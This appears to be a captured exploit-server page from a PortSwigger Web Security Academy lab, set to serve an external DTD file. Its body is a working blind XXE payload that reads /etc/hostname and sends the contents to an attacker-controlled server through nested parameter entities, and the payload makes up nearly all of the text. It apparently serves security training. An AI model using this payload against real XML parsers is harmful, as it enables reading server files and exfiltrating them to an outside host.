 Craft a response
URL: https://exploit-acf71f8f1fc66945c0330e9901bd000d.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: application/xml-dtd; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-acf71f8f1fc66945c0330e9901bd000d.web-security-academy.net/?x=%file;'>">
%eval;
%exfiltrate;